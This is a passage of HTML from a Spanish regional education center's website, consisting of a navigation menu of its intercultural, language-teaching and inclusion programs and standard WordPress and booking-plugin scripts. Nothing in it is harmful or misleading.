		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,19,2,12] ); _wpbc.set_other_param('time_local_arr', [2026,1,19,3,12] ); _wpbc.set_other_param( 'today_arr', [2026,1,19,3,12] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); 